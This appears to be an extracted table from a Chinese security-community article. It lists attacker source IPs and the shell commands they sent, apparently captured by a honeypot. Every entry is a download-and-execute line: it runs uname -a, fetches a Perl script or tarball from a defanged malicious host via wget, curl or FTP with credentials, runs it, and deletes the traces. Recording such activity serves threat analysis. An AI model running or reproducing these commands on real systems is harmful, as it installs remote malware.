 Source Command
107.1.153.75
uname -a; wget hxxp://54[.]37[.]72[.]170/n3;
curl -O hxxp://54[.]37[.]72[.]170/n3; perl n3;
rm -rf n3; rm -rf n3.*
195.154.43.102
uname -a; wget
ftp://museum:museum04@153[.]122[.]156[.]
232/Mail/n3;  rm -rf n3; rm -rf n3.*
218.25.74.221
uname -a; wget hxxp://54[.]37[.]72[.]170/n3;
curl -O hxxp://54[.]37[.]72[.]170/n3; perl n3;
rm -rf n3; rm -rf n3.*
61.8.73.166
uname -a; wget hxxp://54[.]37[.]72[.]170/n3;
curl -O hxxp://54[.]37[.]72[.]170/n3; perl n3;
rm -rf n3; rm -rf n3.*
61.8.73.166
uname -a; wget hxxp://54[.]37[.]72[.]170/n3;
curl -O hxxp://54[.]37[.]72[.]170/n3; perl n3;
rm -rf n3; rm -rf n3.*;wget
hxxp://54[.]37[.]72[.]170/n.tgz;tar -xzvf
n.tgz;rm -rf n.tgz;cd .s;./run;cd /tmp
69.64.62.159
uname -a;cd /tmp;wget
hxxp://54[.]37[.]72[.]170/n3;perl n3;rm -rf n3*
先知社区